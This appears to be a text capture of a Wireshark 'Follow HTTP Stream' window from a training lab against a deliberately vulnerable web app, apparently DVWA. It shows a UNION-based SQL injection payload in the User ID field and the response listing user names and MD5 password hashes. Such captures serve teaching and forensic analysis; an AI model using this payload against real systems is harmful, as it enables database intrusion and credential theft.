 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close